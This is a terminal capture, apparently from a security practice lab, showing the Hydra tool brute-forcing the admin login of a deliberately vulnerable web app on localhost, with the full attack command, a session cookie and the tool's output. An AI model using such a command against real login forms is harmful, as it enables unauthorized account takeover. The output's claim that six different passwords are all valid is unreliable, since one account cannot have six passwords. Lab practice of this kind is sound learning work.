 chestinps@penguin:~$ hydra -l admin -P passwords.txt 'http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=
^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=b2lvvq2sgigkd0pg54l3ea86m6; security=low;F=Username and/or pas
sword incorrect'
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 06:51:47
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=
Cookie\:PHPSESSID=b2lvvq2sgigkd0pg54l3ea86m6; security=low;F=Username and/or password incorrect
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   login: admin   password: 123456
[4280][http-get-form] host: 127.0.0.1   login: admin   password: abcd12345
[4280][http-get-form] host: 127.0.0.1   login: admin   password: admin
[4280][http-get-form] host: 127.0.0.1   login: admin   password: asd1234
[4280][http-get-form] host: 127.0.0.1   login: admin   password: letmein
1 of 1 target successfully completed, 6 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 06:51:48